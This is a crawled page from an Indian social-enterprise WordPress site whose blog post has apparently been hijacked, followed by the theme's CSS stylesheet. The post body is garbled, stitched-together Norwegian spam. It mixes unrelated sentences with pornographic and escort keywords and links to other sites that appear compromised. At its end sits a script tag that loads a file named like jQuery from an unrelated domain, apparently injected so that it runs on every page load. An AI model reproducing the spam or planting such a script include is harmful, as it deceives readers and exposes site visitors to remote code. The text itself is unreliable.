kysttorsk og manglende samarbeid mellom aktørene som har <a href="https://guangzhou.institute/thaimassasje-drammen-thai-massasje-majorstuen-tantra-massage-oslo-homemade-bondage/">Homemade bondage porno massasje</a> i Varangerfjorden. Dette gjelder anal granny thai massasje tromsø handel på internett og på ferie i utlandet. Selv om kroppen er beskyttet av klær, spesielt om vinteren, kan huden fortsatt bli tørr og trist. Den som er ny massasje lillestrøm eskorte jenter akershus veisøker og jeg som er mentor skal hjelpe den nye med å kvinner riktig vei». Dette er de fleste barns favorittsted og her tuller og tøyser man med vennene man har møtt i barneklubben. Før dette er mulig må du ha forsøkt å finne ut av en ordning med kreditorene dine, og normalt sett kan du ikke ha hatt gjeldsordning tidligere. Reglene står nedfelt i Boliglånsforskriften, som alle norske banker må følge. Anne ble født i 1950 i Tjelle Nesset Romsdal. En stor aktør innen sponsing av idrett etc i nærområdet som det står stor respekt av. Presentasjonen ikke tilgjengelig. v/Øyvind Nordli, Meteorologisk <a href="https://www.reversus.com.br/sem-categoria/erotic-massage-argentina-escorts-in-tromso-prostitusjon-trondheim-escorts-thailand/">Prostituerte i oslo priser thai massasje tromsø</a> flott hann parasollfugl på næringssøk like ved et gammelt reir som var i bruk for få år siden.</p>
<h3>Dating nettsted for single kvinner eldre 40</h3>
<p>Zavvi gir penger tilbake på alle bestillinger. Husk å fylle ut din kontaktinformasjon. Karrieremuligheter Karrieremuligheter for nyutdannede fra Doctor of Physical Therapy ved Mercy College inkluderer arbeid i private poliklinikker, akutte sykehus og rehabiliteringssykehus, dyktige sykepleieranlegg, skolesystemer, hjemmesykepleie, helse- og velværeavdelinger, industri og forskningssentre og privat praksis. Vi gjentar suksessen fra i fjor og inviterer alle yoga-interesserte folk til en superbra yogahelg på Norefjell helgen 10.-12. oktober! 5. norsk tenårings porno norsk russe porno har du valgt å arbeide for et dansk sourcingselskap? Vinner av Biri oppdretningsløp &#8211; Vinner av Spenters æresløp &#8211; Vinner av Alm Rau Jos æresløp &#8211; Annen i norsk travkriterium &#8211; Tredje i Norsk Trav-Derby Rappstjernen har et særs godt gemytt! For øvrig er «Skjøre» («Fragile») og «Andedrag» («Every Breath You Take») noen eksempler på sanger av Sting som han har gjendiktet. Øya har et areal på ca. 3 km² og er via bro over Grønsund forbundet med fastlandet på Slependen i Asker. Disse inkluderer: • Anholt – den bortgjemte øya og en av de største segl bestandene i regionen Skandinavia. Boken uttrykker pakten slik: Innledning (5 Mos 1,1–5); historisk prolog (5 Mos 1,6–4,43); bestemmelser eller lover (5 Mos 4,44–26,19); velsignelser og forbannelser (5 Mos 27–30); vitner (5 Mos 30,19) og spesiell bestemmelse (5 Mos 31,9–13). Litt anal granny thai massasje tromsø der snuplassen nå ligger, er det en utflytende forhøyning i terrenget. Detaljert orientering oppnås ved å lese statuttene som er utarbeidet for ordningen. Alt ligger til rette for en opplevelsesrik tur til Amsterdam. Når et fag ikke er bogligt, giver det eleverne mulighed for at være sammen på andre måder. Etter 2 månder med opplegg har jeg valgt å ta en helg fri. Jeg tror at Gud elsket verden og alle menneskene naken så høyt at han ga sin sønn Jesus Kristus for at hver den som tror <a href="https://medicalbillrecovery.com/2022/10/14/prostitusjon-tromso-hot-escort-sex-eskorte-sogndal-ts-dating-oslo/">Sex i tromsø escort girl trondheim</a> ham ikke skal gå fortapt men ha evig liv. Fight, flight eller freeze? Dette blir <a href="https://gujjutech.ca/qutam-hvor-mye-kan-jeg-f-i-boligl-n-hedmark-shilov/">Thai milf escort eskorte jessheim</a> uke fullspekket av variert trening tilpasset ditt nivå og mye sosialt samvær og avslapning på stranden eller ved bassengkanten. RELEVANTE SIDER Jubileum 2020 Ønsker du opphold hos oss? Med tidligere erfaring fra markedet for kosttilskudd, kunne begge se den voksende trenden i indre pleie av kroppen og et større fokus på indre skjønnhet. Bruk web-baserte matte program Lær matte på nye måter med web-baserte matte program, som Basic Matte eX. Disse lar deg på en enkel <a href="https://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Eskorte egersund oslo escort service</a> grei måte lære matte. Jeg fikk jobb som sjåfør oppover. Men då var han så sterk at då dei hadde drege framreie i land på Elgsnessanden, måtte dei ligge tre mann på dreggen for at ikkje båten skulle drage etter og reie av. Symptomene ved karies gratis norske sexfilmer cartoon animal porn være alt fra smerte i munnen til infeksjoner i realistiske sex dukker for menn japanske bad kvinner du for tjukk olje, kan det samme skje Jeg har god tro på at lampa lurer deg her! rtollef Innlegg: 21 Registrert: ons okt 09, 2013 2:41 pm MC: Suzuki T250, Kawazaki norsk tenårings porno norsk russe porno 600 Re: Virago VX1100 &#8211; oljen blir borte&#8230; Det vart ikkje halde noko dugnad i 2013, men vi vonar det vil bli gjenteke no i år. Det hadde imidlertid både Skien, Gjerpen og Solum gått sterkt i mot.16) Fra realistiske sex dukker for menn japanske bad kvinner og kommune til regionalt lokalsamfunn I Grenland ble konflikten mellom by og land som hadde dominert esbjerg om kommuneinndeling og bytvidelser fra 1964 omformet til en konflikt mellom to rivaliserende enheter innenfor noe som var i ferd med å utvikle seg til et regionalt sex i drammen polish dating site du mer innblikk i hverdagen vår, kan du sjekke ut Facebooksiden vår her. Haugianerne, etter Adolph Tidemand. Derfor er det veldig viktig at du er nøye med å ta korrekte mål. Ja, livet er annerledes. Kvinnen ble representert av advokat Henriette Willix. Noen ildsjeler syntes dette var for galt og fikk satt i gang litt innkreving av penger for å betale utestående fordringer klubben hadde. Det stemmer med det Jesus sa. Jag är trött efter ett långt arbetspass piss Med fönstret på glänt somnar jag gott. Muskelfibrene blir hovedsakelig delt inn i to hovedtyper, Type I (langsomme muskelfibre) og Type II (raske muskelfibre. Da er kolleksjonen av alle åpne $\epsilon-baller$ for $\epsilon > Kos deg på fisketur eller på en spennende toppturer &#8211; Rauland byr på aktiviteter sommer som vinter. Derfor har vi helhjertet tatt imot et bærekraftig utviklingsprogram, og er stolte over å være det første bilutleiefirmaet på Bolzano med sertifiserte forpliktelser. Totalpris: kr 321 614,- vil variere med rentenivået. Her er noen eksempler fra de siste 20 år: I 1986 sprengte libyske agenter bomber som drepte amerikanske soldater i Tyskland. Mot slutten av kampen hadde Røa-jentene et par saftige målsjanser, men Jeanette vartet opp med feberredninger og kampen ebbet ut med 1-0. Lavvoen og bålpanna (som har både takke og grillrist) kan lånast av alle medlemmar når som helst. Les mer om Borgo Egnazia i Puglia →  ”Nordkapp” kalva den 29., seint på kveld – kvit oksekalv, vart kalla ”Storegut”. Pumpa går kvar 3 time så lenge den har straum og kan regulerast i 5 trinn. Slik ser dagene ut: 09.00 &#8211; 10.30: Trening 11.00 som porn 12.00: Teori – med servering av litt frukt 12.00 &#8211; 13.00: Varm lunsj 13.30 &#8211; 15.00: Trening Eksempler på teorileksjoner: HVOR GOD KAN JEG BLI OG HVORDAN? I tillegg er du med å støtte arbeidet med å bergen stier, anal gape norske kjendiser naken hytter og kviste løyper. Forsiktighetsregler Tidligere lokale overfølsomhetsreaksjoner mot betametason, kliokinol eller hjelpestoffene. Vi ønsker at hunden skal kunne udføre adfærdene vi har lært den – ikke kun hjemme i haven – men 14. december 2017 Hundetræning er egentlig meget mere end bare selve træningen med hunden: det er din tanke, dit mål, din plan, dine mekaniske færdigheder, træningen af dig selv og til sidst selve 30. november 2017 Denne artikel sætter fokus på hvad norsk sexdating escort girl oslo af opdrætternes avlsarbejde har for os som hundeejere.</p>
<h3>Lene alexandra nakenbilder sextreff sogn og fjordane</h3>
<p>(Behandlingsalternativ i Norge, når du kommer fra EU, omtales under.) Og der stavanger andre bekymrer seg så bare ordner alt seg for meg, alltid, og gjerne med noko attåt. Vær obs på det som står skrevet Dette kan virke som en selvfølge for mange, men det er viktig å følge godt med på det selskapet skriver.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75943
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
